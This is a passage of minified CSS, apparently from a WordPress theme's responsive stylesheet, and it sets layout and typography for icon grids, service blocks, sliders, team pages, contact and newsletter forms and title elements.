.sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_5:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_6:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_7:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_8:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_9:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_10:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_11:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_12:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after{display:none !important}.sc_icons_divider4 .sc_icons_columns_wrap [class*="trx_addons_column-"]:not([class*="-tablet"]):not([class*="-mobile"]) .sc_icons_item:after{display:block}.sc_icons_divider4 .sc_icons_columns_wrap [class*="trx_addons_column-"]:not([class*="-tablet"]):not([class*="-mobile"]):last-child .sc_icons_item:after{display:none}.sc_icons_divider4 .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="-mobile"] .sc_icons_item:after{display:block !important}.sc_icons_divider4 .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="trx_addons_column-1_1-mobile"] .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_2-mobile:nth-child(2n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_3-mobile:nth-child(3n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_4-mobile:nth-child(4n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_5-mobile:nth-child(5n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_6-mobile:nth-child(6n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_7-mobile:nth-child(7n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_8-mobile:nth-child(8n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_9-mobile:nth-child(9n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_10-mobile:nth-child(10n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_11-mobile:nth-child(11n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_12-mobile:nth-child(12n) .sc_icons_item:after{display:none !important}.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_2[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_3[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_4[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_5[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_6[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_7[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_8[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_9[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_10[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_11[class*="-mobile"]:last-child .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_12[class*="-mobile"]:last-child .sc_icons_item:after{display:none !important}.sc_icons_divider4 .slider-wrapper .sc_icons_item:after{display:none}.sc_icons_divider4 .sc_icons_columns_wrap.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"]{padding-bottom:var(--theme-var-grid_gap)}.sc_icons_divider4 .sc_icons_item{padding:6px 0}.sc_icons_extra .sc_icons_columns_wrap .trx_addons_column-1_3:not([class*="-mobile"]):nth-child(3){width:100% !important}.sc_icons_extra .sc_icons_item_title{font-size:1.3em}.sc_icons_extra.sc_icons_size_large .sc_icons_icon:before,.sc_icons_extra.sc_icons_size_large .sc_icons_icon>span:before{font-size:6.5em}.sc_icons_extra .sc_icons_icon + .sc_icons_item_details,.sc_icons_extra .sc_icons_image + .sc_icons_item_details{margin-top:0.8em}.sc_icons_extra .sc_icons_item_title + .sc_icons_item_description{margin-top:0.7em}.sc_icons_extra .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,.sc_icons_extra .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:0.8em}.sc_icons_plain .sc_icons_item_title{font-size:1.3em}.sc_icons_plain .sc_icons_item .sc_icons_item_more_link{font-size:16px}.sc_icons_plain .sc_icons_icon + .sc_icons_item_details,.sc_icons_plain .sc_icons_image + .sc_icons_item_details{margin-top:0.8em}.sc_icons_plain .sc_icons_item_title + .sc_icons_item_description{margin-top:0.5em}.sc_icons_plain .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,.sc_icons_plain .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:0}.sc_icons_alter .sc_icons_icon + .sc_icons_item_details,.sc_icons_alter .sc_icons_image + .sc_icons_item_details,.sc_icons_alter.sc_icons_size_large .sc_icons_icon + .sc_icons_item_details,.sc_icons_alter.sc_icons_size_large .sc_icons_image + .sc_icons_item_details{margin-top:0.6em}.sc_icons_alter .sc_icons_item_title + .sc_icons_item_description,.sc_icons_alter.sc_icons_size_small .sc_icons_item_title + .sc_icons_item_description{margin-top:0.4em}.sc_icons_alter.sc_align_center .sc_icons_item{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sc_icons_alter.sc_align_center.sc_icons_size_small .sc_icons_icon + .sc_icons_item_details,.sc_icons_alter.sc_align_center.sc_icons_size_small .sc_icons_image + .sc_icons_item_details{margin-top:0.6em}.sc_icons_alter.sc_align_center .sc_icons_icon + .sc_icons_item_details,.sc_icons_alter.sc_align_center .sc_icons_image + .sc_icons_item_details,.sc_icons_alter.sc_align_center.sc_icons_size_small .sc_icons_icon + .sc_icons_item_details,.sc_icons_alter.sc_align_center.sc_icons_size_small .sc_icons_image + .sc_icons_item_details,.sc_icons_alter.sc_align_center.sc_icons_size_large .sc_icons_icon + .sc_icons_item_details,.sc_icons_alter.sc_align_center.sc_icons_size_large .sc_icons_image + .sc_icons_item_details{margin-left:0}.sc_icons_alter .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,.sc_icons_alter .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:0.8em}.sc_icons_bordered .sc_icons_item .sc_icons_item_more_link{font-size:18px;line-height:22px}.sc_icons_bordered .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,.sc_icons_bordered .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:0.6em}.sc_icons_bordered .sc_icons_item_title{font-size:1.2em}.sc_icons_bordered .sc_icons_item_title + .sc_icons_item_description{margin-top:0.4em}.sc_icons_bordered.sc_align_center .sc_icons_item{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sc_icons_bordered.sc_align_center .sc_icons_icon + .sc_icons_item_details,.sc_icons_bordered.sc_align_center .sc_icons_image + .sc_icons_item_details{margin-left:0}.sc_icons_partners .sc_icons_icon + .sc_icons_item_details,.sc_icons_partners .sc_icons_image + .sc_icons_item_details{margin-top:1em}.sc_icons_partners .sc_icons_item_title + .sc_icons_item_description{margin-top:0.7em}.sc_icons_partners .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,.sc_icons_partners .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:1em}.sc_icons_fill .sc_icons_item{padding:2em}.sc_icons_fill .sc_icons_item .sc_icons_item_description{font-size:16px}.sc_icons_fill .sc_icons_icon + .sc_icons_item_details,.sc_icons_fill .sc_icons_image + .sc_icons_item_details{margin-top:1.2em}.sc_icons_fill .sc_icons_item_title + .sc_icons_item_description{margin-top:0.5em}.sc_icons_fill .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,.sc_icons_fill .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:1.2em}.extra-icon-padding .sc_icons_fill .sc_icons_item{padding:2em}.extra-icon-padding .sc_icons_fill .sc_icons_icon + .sc_icons_item_details,.extra-icon-padding .sc_icons_fill .sc_icons_image + .sc_icons_item_details{margin-top:1.2em}.services_page_tabs{margin-top:3em}.services_page_related + .services_page_section_contacts,.services_single + .services_page_section_contacts{margin-top:3em}.sc_services .sc_services_item_content,.sc_services .sc_services_item_text{font-size:16px}.sc_services .sc_services_item_subtitle{font-size:16px}.sc_services_default .sc_services_item_content,.sc_services_default .sc_services_item_button{display:block}.sc_services_hover .sc_services_item_content .sc_services_item_title{margin:0.7em 0 0}.sc_services_hover .sc_services_item:before{padding-top:95%}.sc_services_modern .sc_services_item_title{font-size:20px;line-height:24px}.sc_services_modern .sc_services_item_subtitle{font-size:15px}.sc_services_modern .sc_services_item .sc_button_arrow:before{font-size:11px}.sc_services_modern .sc_services_modern .sc_services_item_content{margin-top:0.4em}.sc_services_modern .sc_services_item_button{margin:0.7em 0 0}.sc_services_creative .sc_services_item_content_inner{padding:2.4em}.sc_services_creative .sc_services_item:before{padding-top:95%}.sc_services_breezy .sc_services_item_content_inner{padding:2.2em}.sc_services_breezy .sc_services_item:before{padding-top:95%}.sc_services_breezy .sc_services_item_title{font-size:1.3em}.sc_services_breezy .trx_addons_column-1_5 .sc_services_item_content_inner,.sc_services_breezy .trx_addons_column-1_6 .sc_services_item_content_inner,.sc_services_breezy .trx_addons_column-1_7 .sc_services_item_content_inner,.sc_services_breezy .trx_addons_column-1_8 .sc_services_item_content_inner{padding:2.2em}.sc_services_breezy .trx_addons_column-1_5 .sc_services_item_content_inner .sc_services_item_title,.sc_services_breezy .trx_addons_column-1_6 .sc_services_item_content_inner .sc_services_item_title,.sc_services_breezy .trx_addons_column-1_7 .sc_services_item_content_inner .sc_services_item_title,.sc_services_breezy .trx_addons_column-1_8 .sc_services_item_content_inner .sc_services_item_title{font-size:1.3em}.sc_services_shine .sc_services_item_title{font-size:1.4em;margin:1em 0 0}.sc_services_shine .sc_services_item .sc_services_item_button{margin-top:1em}.sc_services_shine .sc_services_item_title + .sc_services_item_text,.sc_services_shine .sc_services_item_subtitle + .sc_services_item_text{margin-top:0.6em}.sc_services_shine .sc_services_item_content_inner{padding:2.4em 2em;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.elementor-section-full_width .sc_services_motley .sc_services_item:before{padding-top:65%}.sc_services_classic .sc_services_item_content_inner{padding:2.4em}.sc_services_classic .sc_services_item_title{font-size:1.4em}.sc_services_classic .sc_services_item:before{padding-top:90%}.sc_services_classic .sc_services_item .sc_services_item_more_link{margin-top:20px}.sc_services_fashion .sc_services_item_title + .sc_services_item_subtitle{margin-top:0.2em}.sc_services_fashion .sc_services_item:before{padding-top:95%}.sc_services_backward .sc_services_item .sc_services_item_button{margin:0.8em 0 0}.sc_services_backward .sc_services_item_title{font-size:1.4em}.sc_services_backward .sc_services_item_content{margin-top:0.8em}.sc_services_backward .sc_services_item_info + .sc_services_item_thumb{margin-top:1.2em}.sc_services_accent .sc_services_item{padding:2em}.sc_services_strange{overflow:visible}.sc_services_strange .sc_services_item_header:before,.sc_services_strange .sc_services_item_content:before{padding-top:85%}.sc_services_strange .sc_services_slider .slider-slide:nth-child(2n) .sc_services_item .sc_services_item_header,.sc_services_strange .sc_services_columns_wrap [class*="trx_addons_column-1_2"]:nth-child(2n) .sc_services_item .sc_services_item_header,.sc_services_strange .sc_services_columns_wrap [class*="trx_addons_column-1_4"]:nth-child(2n) .sc_services_item .sc_services_item_header,.sc_services_strange .sc_services_columns_wrap [class*="trx_addons_column-1_6"]:nth-child(2n) .sc_services_item .sc_services_item_header{order:1}.sc_services_strange .sc_services_slider .slider-slide:nth-child(2n) .sc_services_item .sc_services_item_content,.sc_services_strange .sc_services_columns_wrap [class*="trx_addons_column-1_2"]:nth-child(2n) .sc_services_item .sc_services_item_content,.sc_services_strange .sc_services_columns_wrap [class*="trx_addons_column-1_4"]:nth-child(2n) .sc_services_item .sc_services_item_content,.sc_services_strange .sc_services_columns_wrap [class*="trx_addons_column-1_6"]:nth-child(2n) .sc_services_item .sc_services_item_content{order:2}.sc_services_strange .sc_services_columns_wrap [class*="trx_addons_column-1_3"]:nth-child(3n-1) .sc_services_item .sc_services_item_header{order:1}.sc_services_strange .sc_services_columns_wrap [class*="trx_addons_column-1_3"]:nth-child(3n-1) .sc_services_item .sc_services_item_content{order:2}.sc_services_strange .sc_services_columns_wrap [class*="trx_addons_column-1_5"]:nth-child(2) .sc_services_item .sc_services_item_header,.sc_services_strange .sc_services_columns_wrap [class*="trx_addons_column-1_5"]:nth-child(4) .sc_services_item .sc_services_item_header,.sc_services_strange .sc_services_columns_wrap [class*="trx_addons_column-1_5"]:nth-child(7) .sc_services_item .sc_services_item_header,.sc_services_strange .sc_services_columns_wrap [class*="trx_addons_column-1_5"]:nth-child(9) .sc_services_item .sc_services_item_header,.sc_services_strange .sc_services_columns_wrap [class*="trx_addons_column-1_5"]:nth-child(12) .sc_services_item .sc_services_item_header{order:1}.sc_services_strange .sc_services_columns_wrap [class*="trx_addons_column-1_5"]:nth-child(2) .sc_services_item .sc_services_item_content,.sc_services_strange .sc_services_columns_wrap [class*="trx_addons_column-1_5"]:nth-child(4) .sc_services_item .sc_services_item_content,.sc_services_strange .sc_services_columns_wrap [class*="trx_addons_column-1_5"]:nth-child(7) .sc_services_item .sc_services_item_content,.sc_services_strange .sc_services_columns_wrap [class*="trx_addons_column-1_5"]:nth-child(9) .sc_services_item .sc_services_item_content,.sc_services_strange .sc_services_columns_wrap [class*="trx_addons_column-1_5"]:nth-child(12) .sc_services_item .sc_services_item_content{order:2}.sc_services_strange .sc_services_item .sc_services_item_button{margin:1em 0 0}.sc_services_unusual .sc_services_item_header{padding-bottom:0.8em}.sc_services_unusual .sc_services_item_thumb{margin-bottom:0.7em}.sc_services_unusual .sc_services_item_title{font-size:1.3em}.sc_services_alter .sc_services_item{padding:1.4em}.sc_services_alter .sc_services_item_icon,.sc_services_alter .sc_services_item_pictogram{margin-top:0.2em;font-size:3.6em}.sc_services_price .trx_addons_columns_wrap.columns_padding_bottom:not(.columns_in_single_row){margin-bottom:calc( -1 * var(--theme-var-grid_gap) )}.sc_services_price .trx_addons_columns_wrap{margin-right:calc( -1 * var(--theme-var-grid_gap) )}.sc_services_price .trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:var(--theme-var-grid_gap)}.sc_services_price .trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.sc_services_price .trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:var(--theme-var-grid_gap)}.sc_services_price .sc_services_item_content{font-size:16px;line-height:1.5em}.sc_services_price2 .sc_services_item_price{font-size:1.25em}.sc_services_price2 .sc_services_item_title{font-size:1.25em}.sc_services_price2 .sc_services_item_divider{margin-top:0.4em}.sc_services_cool .sc_services_item_title + .sc_services_item_text{margin-top:0.4em}.sc_services_cool .sc_services_item:before{padding-top:95%}.sc_services_cool .sc_services_item_button{margin-top:1em}.sc_services_cool .sc_services_item .sc_services_item_more_link .link_icon:before{font-size:11px}.sc_services_extra .sc_services_item_title + .sc_services_item_text{margin-top:0.4em}.sc_services_extra .sc_services_item:before{padding-top:95%}.sc_services_extra .sc_services_item .sc_services_item_more_link .link_icon:before{font-size:11px}.sc_services_strong .sc_services_item_content_inner{padding:1.6em}.sc_services_strong .sc_services_item_title{font-size:1.25em}.sc_services_strong .trx_addons_column-1_5 .sc_services_item_content_inner,.sc_services_strong .trx_addons_column-1_6 .sc_services_item_content_inner,.sc_services_strong .trx_addons_column-1_7 .sc_services_item_content_inner,.sc_services_strong .trx_addons_column-1_8 .sc_services_item_content_inner{padding:1.6em}.sc_services_strong .sc_services_item_title + .sc_services_item_text{margin-top:0.4em}.sc_services_strong .sc_services_item:before{padding-top:95%}.sc_services_strong .sc_services_item_button{margin-top:1em}.sc_services_strong .sc_services_item .sc_services_item_more_link .link_icon:before{font-size:11px}.sc_services_minimal .sc_services_item_subtitle{font-size:12px}.sc_services_minimal .sc_services_item_title + .sc_services_item_text{margin-top:0.4em}.elementor-section-full_width .sc_services_minimal .sc_services_item:before{padding-top:65%}.sc_services_minimal .sc_services_item .sc_services_item_more_link .link_icon:before{font-size:13px}.sc_services_panel .sc_services_item:before{padding-top:35%}.sc_services_panel .sc_services_item .sc_services_item_text{font-size:16px;line-height:1.5em}.sc_services_panel .sc_services_item .sc_services_item_header + .sc_services_item_text{margin-top:0.4em}.sc_services_timeline .sc_services_content{display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:column;margin-top:-10px;margin-bottom:-10px}.sc_services_timeline .sc_services_item{width:100%}.sc_services_timeline .sc_services_item:after{bottom:0 !important;left:0 !important;top:50% !important;transform:translate(-50%,-50%) rotate(40deg) skew(-10deg) !important}.sc_services_timeline .sc_services_item + .sc_services_item{margin-top:20px;margin-left:0}.sc_services_timeline .extra_row{padding:0 0 0 44px !important;margin-bottom:10px;margin-top:10px}.sc_services_timeline .extra_row:nth-child(1){order:2}.sc_services_timeline .extra_row:nth-child(3){order:4}.sc_services_timeline .extra_row:nth-child(4){order:3}.sc_services_timeline .extra_row:nth-child(5){order:6}.sc_services_timeline .extra_row:nth-child(6){order:5}.sc_services_timeline .extra_row:before{content:"";position:absolute;bottom:0;top:auto;left:0;height:100%;width:4px;display:block;background-color:var(--theme-color-bd_color)}.sc_services_timeline .extra_row:nth-child(2n+1):after{top:0;left:0;height:100%;width:4px}.sc_services_timeline .extra_row:nth-child(2n+1):before{display:none;margin-top:0}.sc_services_timeline .extra_row .sc_services_item_timeline_point{left:-42px !important;top:50% !important;transform:translate(-50%,-50%) !important}.widget_contacts .socials_wrap:not(.socials_type_list) .social_item .social_icon{width:2.6em;height:2.6em;line-height:2.6em;text-align:center}.widget_contacts .contacts_map_right .contacts_map,.widget_contacts .contacts_map_right .contacts_info,.widget_contacts .contacts_map_left .contacts_map,.widget_contacts .contacts_map_left .contacts_info{float:none;width:100%}.widget_contacts .contacts_map_right .contacts_info,.widget_contacts .contacts_map_left .contacts_info{margin-left:0;margin-right:0}.widget_contacts .contacts_map_right .contacts_map + .contacts_info,.widget_contacts .contacts_map_left .contacts_map + .contacts_info{margin-top:20px}.widget_contacts .contacts_info .contacts_left + .contacts_right{margin-top:1em}.widget_contacts .contacts_info .contacts_left,.widget_contacts .contacts_info .contacts_right{text-align:left;width:100%;padding-right:0;padding-left:0}.widget_contacts .contacts_info .contacts_left>:before{left:0;right:auto;text-align:center}.widget_contacts .contacts_info .contacts_left>*{padding-left:2.2em;padding-right:0}.sc_slider_controller_info_title{max-width:95%}.sc_slider_controller_titles .sc_slider_controller_info{font-size:16px}.sc_slider_controller_horizontal[data-controls="1"]{padding-left:30px;padding-right:27px}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>a{width:30px}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>a.slider_prev{left:-30px}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>a.slider_next{right:-27px}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>a.slider_next:before,.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>a.slider_prev:before{font-size:20px}.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet{font-size:26px}.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet + .slider_pagination_bullet{margin-top:5px !important}.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet{font-size:17px}.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet + .slider_pagination_bullet{margin-top:12px !important}.slider_outer_controls_bottom.slider_outer_pagination_pos_bottom_outside .slider_controls_wrap>a{width:2.5em;height:2.5em;line-height:2.5em}.team_member_page .team_member_position + .team_member_title{margin-top:5px}body:not(.remove_margins) .team_page_wrap_info.comments_close{margin-bottom:-60px}.team_member_page .team_member_title{font-size:34px}.team_member_page .team_member_position{font-size:13px;line-height:16px}.team_member_page .team_member_description{margin:0 0 1.6em 0}.team_member_page:after{margin:0}.team_member_page>.team_member_content{margin-bottom:0}.team_member_page .team_member_featured{padding:0;margin-bottom:30px}.team_member_page .team_member_featured .post_featured{margin-bottom:30px}.team_page_wrap_info .team_page_wrap_info_over{padding:60px 0}.team_page_wrap_info .section_title{font-size:26px;margin:0 0 0.7em 0}.team_member_projects .team_member_projects_title,.team_page_related .related_wrap_title{font-size:26px}.team_page_wrap_info .page_contact_form,.team_page_wrap_info .team_member_details{width:100%;padding:0}.team_page_wrap_info .team_member_brief_info_details,.team_page_wrap_info .team_member_details .team_member_brief_info_text{font-size:16px}.team_page_wrap_info .team_member_details + .page_contact_form{margin-top:35px !important}.team_page_wrap_info{margin-top:60px}.team_page_wrap_info .page_contact_form div.wpcf7 .form-style-5 .wpcf7-submit-style{margin-top:10px}.team_page_wrap_info .page_contact_form div.wpcf7 .form-style-5 .wpcf7-submit-style .wpcf7-submit{-webkit-box-shadow:none !important;-ms-box-shadow:none !important;box-shadow:none !important}.left_shift{margin:0;width:100% !important}.related_wrap.team_page_related .sc_team_posts_item .sc_team_posts_item_title{font-size:20px}div.wpcf7 .form-style-5 .style-line.icon-email:before{margin-top:1px}div.wpcf7 .form-style-5 .columns_wrap>[class*="column-"]{padding-bottom:12px}div.wpcf7 .form-style-3 .columns_wrap>[class*="column-"]{padding-bottom:18px}div.wpcf7 .form-style-3 .columns_wrap.margin-bottom>[class*="column-"]{padding-bottom:28px}div.wpcf7 .form-style-2 .columns_wrap.margin-bottom>[class*="column-"]{padding-bottom:25px}div.wpcf7 .form-style-6 .columns_wrap.margin-bottom{padding-bottom:10px}div.wpcf7 [class*="form-style"] + div.wpcf7-response-output{margin:20px 0 0}#style-1.mc4wp-form .mc4wp-form-fields input[type="email"]{padding:0.5em 4em 0.5em 0;font-size:16px;line-height:20px;height:45px}#style-1.mc4wp-form .mc4wp-form-fields button,#style-1.mc4wp-form .mc4wp-form-fields input[type="submit"]{height:45px;line-height:45px;font-size:16px}#style-2.mc4wp-form .mc4wp-form-fields input[type="email"]{height:45px;font-size:16px;line-height:20px;padding:0.5em 140px 0.5em 0}#style-2.mc4wp-form .mc4wp-form-fields button,#style-2.mc4wp-form .mc4wp-form-fields input[type="submit"]{height:45px;line-height:45px;max-width:140px;font-size:14px}#style-3.mc4wp-form .mc4wp-form-fields button,#style-3.mc4wp-form .mc4wp-form-fields input[type="submit"]{max-width:150px;font-size:14px}#style-3.mc4wp-form .mc4wp-form-fields input[type="email"]{padding:0.5em 0 0.5em 0;font-size:16px;line-height:20px;height:45px}#style-4.mc4wp-form .mc4wp-form-fields input[type="email"]{height:45px}#style-4.mc4wp-form .mc4wp-form-fields button,#style-4.mc4wp-form .mc4wp-form-fields input[type="submit"]{height:45px;line-height:45px}#style-5.mc4wp-form .mc4wp-form-fields input[type="email"]{margin:0 0 0 -7px;font-size:22px;padding-right:70px}#style-5.mc4wp-form .mc4wp-form-fields{display:block}#style-5.mc4wp-form .mc4wp-form-fields button,#style-5.mc4wp-form .mc4wp-form-fields input[type="submit"]{position:absolute;z-index:9;right:0;top:0;width:70px}#style-5.mc4wp-form label{padding:0 0 0 40px;width:auto;display:inline-block;margin-top:14px}#style-5.mc4wp-form input[type="checkbox"] + label:before{width:25px;height:25px;line-height:25px;font-size:10px}#style-6.mc4wp-form .mc4wp-form-fields input[type="email"]{height:45px}#style-6.mc4wp-form .mc4wp-form-fields button,#style-6.mc4wp-form .mc4wp-form-fields input[type="submit"]{width:39px;height:39px;line-height:39px}#style-7.mc4wp-form .mc4wp-form-fields input[type="email"]{height:45px;padding:0.6em 10em 0.6em 1.6em}#style-7.mc4wp-form .mc4wp-form-fields button,#style-7.mc4wp-form .mc4wp-form-fields input[type="submit"]{height:45px;line-height:45px;font-size:13px}#style-7.mc4wp-form label{margin:15px auto 0}#style-8.mc4wp-form .mc4wp-form-fields input[type="email"]{height:45px}#style-8.mc4wp-form .mc4wp-form-fields:before{top:8px}#style-8.mc4wp-form .mc4wp-form-fields button,#style-8.mc4wp-form .mc4wp-form-fields input[type="submit"]{height:45px;line-height:45px}#style-9.mc4wp-form .mc4wp-form-fields input[type="email"]{height:45px}#style-9.mc4wp-form .mc4wp-form-fields:before{top:8px}#style-9.mc4wp-form .mc4wp-form-fields button,#style-9.mc4wp-form .mc4wp-form-fields input[type="submit"]{height:45px;line-height:45px}#style-10.mc4wp-form .mc4wp-form-fields input[type="email"]{height:45px;width:calc(100% - 50px)}#style-10.mc4wp-form .mc4wp-form-fields:before{top:9px}#style-10.mc4wp-form .mc4wp-form-fields button,#style-10.mc4wp-form .mc4wp-form-fields input[type="submit"]{width:45px;height:45px;line-height:45px}#style-10.mc4wp-form label{margin:14px 0 0}.ua_safari #style-11.mc4wp-form .mc4wp-form-fields:before{top:9px}#style-11.mc4wp-form .mc4wp-form-fields input[type="email"]{height:45px}#style-11.mc4wp-form .mc4wp-form-fields:before{top:8px}#style-11.mc4wp-form label{margin:14px 0 0}#style-11.mc4wp-form .mc4wp-form-fields{padding-bottom:60px}#sb_instagram.sbi_col_6.sbi_disable_mobile #sbi_images .sbi_item,#sb_instagram.feedOne.sbi_col_6.sbi_disable_mobile #sbi_images .sbi_item,#sb_instagram.feedTwo.sbi_col_6.sbi_disable_mobile #sbi_images .sbi_item{width:33.33%}.widget_instagram_type_simple .widget_instagram_images.widget_instagram_images_columns_6 .widget_instagram_images_item_wrap{width:33.333% !important}.widget_instagram_type_alter .widget_instagram_images.widget_instagram_images_columns_6 .widget_instagram_images_item_wrap{width:33.333% !important}.widget_instagram_type_modern .widget_instagram_images.widget_instagram_images_columns_6 .widget_instagram_images_item_wrap{width:33.333% !important}h1.sc_item_title{line-height:34px}h2.sc_item_title{line-height:28px}h3.sc_item_title{line-height:26px}h4.sc_item_title{line-height:23px}h5.sc_item_title{line-height:20px}h6.sc_item_title{line-height:19px}.sc_item_descr.sc_align_center{max-width:85%}.sc_item_subtitle{font-size:13px;line-height:16px}.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle{font-size:1em}h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_descr,h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_slider,h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_columns,h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_masonry,h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_filters_wrap,h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_content{margin-top:0.65em}h1.sc_item_title_tag + .sc_item_descr,h1.sc_item_title_tag + .sc_item_slider,h1.sc_item_title_tag + .sc_item_columns,h1.sc_item_title_tag + .sc_item_masonry,h1.sc_item_title_tag + .sc_item_filters_wrap,h1.sc_item_title_tag + .sc_item_content{margin-top:0.65em}h2.sc_item_title_tag + .sc_item_descr,h2.sc_item_title_tag + .sc_item_slider,h2.sc_item_title_tag + .sc_item_columns,h2.sc_item_title_tag + .sc_item_masonry,h2.sc_item_title_tag + .sc_item_filters_wrap,h2.sc_item_title_tag + .sc_item_content{margin-top:0.65em}h3.sc_item_title_tag + .sc_item_descr,h3.sc_item_title_tag + .sc_item_slider,h3.sc_item_title_tag + .sc_item_columns,h3.sc_item_title_tag + .sc_item_masonry,h3.sc_item_title_tag + .sc_item_filters_wrap,h3.sc_item_title_tag + .sc_item_content{margin-top:0.65em}h4.sc_item_title_tag + .sc_item_descr,h4.sc_item_title_tag + .sc_item_slider,h4.sc_item_title_tag + .sc_item_columns,h4.sc_item_title_tag + .sc_item_masonry,h4.sc_item_title_tag + .sc_item_filters_wrap,h4.sc_item_title_tag + .sc_item_content{margin-top:0.65em}h5.sc_item_title_tag + .sc_item_descr,h5.sc_item_title_tag + .sc_item_slider,h5.sc_item_title_tag + .sc_item_columns,h5.sc_item_title_tag + .sc_item_masonry,h5.sc_item_title_tag + .sc_item_filters_wrap,h5.sc_item_title_tag + .sc_item_content{margin-top:0.65em}.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle{font-size:16px}h6.sc_item_title_tag + .sc_item_descr,h6.sc_item_title_tag + .sc_item_slider,h6.sc_item_title_tag + .sc_item_columns,h6.sc_item_title_tag + .sc_item_masonry,h6.sc_item_title_tag + .sc_item_filters_wrap,h6.sc_item_title_tag + 